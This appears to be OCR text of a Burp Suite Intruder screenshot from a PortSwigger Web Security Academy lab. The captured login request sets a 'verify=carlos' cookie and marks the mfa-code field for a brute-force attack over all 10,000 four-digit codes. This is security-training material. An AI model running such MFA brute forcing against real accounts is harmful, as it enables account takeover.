 10.0.2.15 Disconnected No target 58% 11:00 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0afd0037047c849380ef9463001e00a7.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0afd0037047c849380ef9463001e00a7.web-security-academy.net
3 Cookie: session=gquU8bkw8qrPk0UnHiSqVSqr5xsLAUb3; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net
11 Referer: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§0679§
Search 1 highlight 1 payload position Length: 784
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that
contain all permutations of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues (128) Memory: 183.7MB